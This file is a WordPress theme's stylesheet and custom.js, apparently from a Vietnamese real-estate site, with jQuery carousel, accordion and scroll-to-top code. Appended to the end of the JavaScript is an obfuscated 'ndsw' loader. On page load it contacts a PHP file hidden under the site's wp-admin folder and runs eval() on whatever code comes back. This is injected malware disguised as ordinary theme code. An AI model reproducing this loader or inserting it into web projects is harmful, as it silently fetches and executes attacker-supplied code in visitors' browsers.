.panel-title .expand-icon {
    padding: 0 18px;
    vertical-align: middle;
}
.drop-accordion .panel-body {
    position: relative;
    border: 0;
    border-top: 0 !important;
}
.drop-accordion .tab-collapsed {
    border: transparent;
    background: transparent;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}
.tab-collapsed a {
    color:#26459c;
}
.tab-collapsed .expand-icon-wrap{
    border: 0;
}
.expand-icon-wrap i{
    background: #26459c;
    color: #fff;
    font-size: 11px;
    width: 20px;
    height: 20px;
    padding: 5px 5px 5px 6px;
    text-align: center;
    display: inline-block;
}
.panel-group ul li{
    font-size: 15px;
    line-height: 23px;
}
.tab-collapsed .expand-icon-wrap i{
    font-size: 11px;
    display: inline-block;
    width: 20px;
    height: 20px;
    text-align: center;
    color: #fff;
    background: #26459c;
    padding: 5px 5px 5px 6px;
    z-index: -1;
}
.tab-collapsed .expand-icon-wrap:before {
    content: "\f068";
    text-align: center;
    color: #fff;
    background: #26459c;
    padding: 5px 5px 5px 5px;
    font-size: 10px;
    width: 20px;
    height: 20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
@media(min-width: 768px){
    .float-left{
        float: right;
    }    
}
.msh-tuyendung{
    padding: 30px 0;
    overflow: hidden;
}
.msh-tuyendung .nav-pills>li{
    float: inherit !important;
}
.msh-tuyendung .nav-pills>li.active>a, 
.msh-tuyendung .nav-pills>li.active>a:focus, 
.msh-tuyendung .nav-pills>li.active>a:hover{
    background: #24439b;
}
.cau-tuyen-dung{
    display: inline-block;
    margin-top: 15px;
}
.binhye{
        padding-top: 92px;
    }
@media(max-width: 767px){
    .cau-tuyen-dung{
        display: none;
    } 
}


/*----------- kk ---------*/
.form-nswi .box-content{
	max-width: 450px;
    margin: 25px auto;
    color: #fff;
}
.form-nswi .box-content p span{
	color: #f58632;
	font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.form-nswi .box-content input{
	color: #000;
}
.form-nswi .box-content input[type="submit"]{
	border: none;
    padding: 0;
    height: 48px;
    font-size: 20px;
}
.banner-button a{
	position: fixed;
    bottom: 30px;
    left: 15px;
    z-index: 999;
    border: solid 1px rgba(255,255,255,.25);
    border-radius: 46px;
    padding: 4px;
    text-align: center;
}
.banner-button a.btn-right{
	right: 15px;
	left: inherit;
	text-transform: uppercase;
}
.banner-button a.btn-right .font-500{
    font-size: 17px;
}
.banner-button a .btn-text{
	background: #ff3b01;
    font-size: 14px;
    border-radius: 25px;
    min-width: 136px;
    height: 51px;
    color: #fff;
    padding: 6px 2px;
}
.banner-button a.btn-right .btn-text{
	background: #ff3b01;
}
.banner-button .uppercase{
	text-transform: uppercase;
}
img{
	max-width: 100%;
}
.title-duan{
    border-bottom: 2px solid #f8da58;
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #ffffff;
    border-radius: 6px;
    font-weight: bold;
    padding: 10px 20px;
    font-size: 16px;
    display: inline-block;
    text-transform: uppercase;
}
.tags-kk{
    font-weight: bold;
}
.tags-kk a{
    color: #24439b;
}
.related-kk-item {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.related-kk-item img{
    width: 100px;
    float: left;
}
@media(max-width: 767px){
    .related-kk-item img{
        height: initial;
    }
    .entry-content iframe,
    .entry-content div{
        max-width: 100%;
    }
}
.related-kk-item .text-item{
    float: left;
    width: calc(100% - 110px);
    padding-left: 10px;
}
.related-kk-item .text-item a{
    display: block;
    color: #24439b;
}
.related-kk-item .text-item p{
    color: #928b8b;
    font-size: 0.9em;
}
.dsda{
    display: flex;
    flex-wrap: wrap;
}

.des-content ul{
    padding-left: 30px;
    list-style-position:  outside;
}
.des-content li{
    list-style-type: disc;
}
.des-content ol{
    padding-left: 30px;
}
.des-content ol li{
    list-style-type: decimal;
}
.des-content table{ 
    border: 1px solid #ddd; 
    border-spacing: 0; 
    border-collapse: collapse; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    padding: 8px; 
    line-height: 1.42857143; 
    vertical-align: top; 
    border-top: 1px solid #ddd; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    border: 1px solid #ddd; 
} 
.des-content table>thead>tr>td, .des-content table>thead>tr>th { 
    border-bottom-width: 2px; 
} 
.des-content table>caption+thead>tr:first-child>td,  
.des-content table>caption+thead>tr:first-child>th,  
.des-content table>colgroup+thead>tr:first-child>td,  
.des-content table>colgroup+thead>tr:first-child>th,  
.des-content table>thead:first-child>tr:first-child>td,  
.des-content table>thead:first-child>tr:first-child>th { 
    border-top: 0; 
} 
.des-content table>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
@media(max-width: 767px){
    .zone-header {
        position: relative;
    }
    .msh-marginos, .sangiaodi,.msh-content-box{
        margin-top: 0;
    }
    .msh-tuyendung, .zone-lienhe, #owl-demo-sl{
        padding-top: 0px;
    }
    .navbar-toggle{
        margin-top: 26px;
    }
    .msh-duan .col-md-9>.col-md-4{
        display: none;
    }
    .entry-content table {
        max-width: 100%;
        width: 100% !important;
    }
    .logo img{
        display: block;
        margin: auto;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js
body_size: 1311
content:
$(document).ready(function() {
    $("#owl-demo-sl, #owl-demo-da, #owl-demo-san").owlCarousel({
        autoPlay : 3000,
        navigation : true,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem : true
    });

    $("#owl-demo-as").owlCarousel({
        items : 3,
        lazyLoad : true,
        autoPlay : 3000,
        navigation : true
    });
    $("#owl-demo-nb").owlCarousel({
        items : 2,
        lazyLoad : true,
        autoPlay : 5000,
        navigation : true
    });
    $("#owl-demo-dt").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-bestler").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-vd").owlCarousel({
        autoPlay: 8000,
        navigation : true,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-tva").owlCarousel({
        autoPlay: 6000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });

    $("#owl-demo-sangiaodich").owlCarousel({
        autoPlay: 5000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    
    $(".submit-question").click(function(){ 
         $('.h-question').slideToggle();
        });

});
function myFunction(x) {
    x.classList.toggle("change");
}    
jQuery(document).ready(function($){    
    if($(".nt-goto-top").length > 0){
        $(window).scroll(function () {
        var e = $(window).scrollTop();
        if (e > 300) {
            $(".nt-goto-top").show()
        } else {
            $(".nt-goto-top").hide()
        }
    });
    $(".nt-goto-top").click(function () {
        $('body,html').animate({scrollTop: 0}, 'slow')
    })
    }     
}); 

$(function() { 

    $('.banner-button a[href*=\\#]:not([href=\\#])').click(function() { 

        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) { 

            var target = $(this.hash); 

            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']'); 

            if (target.length) { 

                $('html,body').animate({ 

                    scrollTop: target.offset().top - 100

                }, 1000); 

                return false; 

            } 

        } 

    }); 

}); 

$(function(){
            $('.panel-heading').click(function(e) {
                $('.panel-heading').removeClass('tab-collapsed');
                var collapsCrnt = $(this).find('.collapse-controle').attr('aria-expanded');
                if (collapsCrnt != 'true') {
                    $(this).addClass('tab-collapsed');
                }
            });
        })
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//datnenmienbac.net/khudothiviethan/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};